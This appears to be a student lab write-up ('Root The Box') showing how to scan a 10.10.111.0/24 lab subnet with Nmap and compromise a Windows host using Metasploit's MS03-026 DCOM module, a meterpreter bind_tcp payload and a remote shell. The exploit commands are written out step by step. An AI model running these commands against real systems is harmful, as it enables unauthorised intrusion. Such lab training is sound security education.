LAB 6
Root The Box


Using Nmap we find out the IP address of the victim’s machine

Command: Nmap –sS –O –A 10.10.111.0/24


IP of windows machine 10.10.111.110.

Now we use metasploit to exploit the victim’s machine.

Search Microsoft rpc module.


The highlighted module is exploited.

Command : use exploit/windows/dcerpc/ms03_026_dcom



To see the payload Command : show payloads



payload selected: windows/meterpreter/bind_tcp Command: set payload windows/meterpreter/bind_tcp


set RHOST 10.10.111.110 i.e. the victim’s IP address.


Command: exploit

Command : Shell to access shell of victim’s machine.
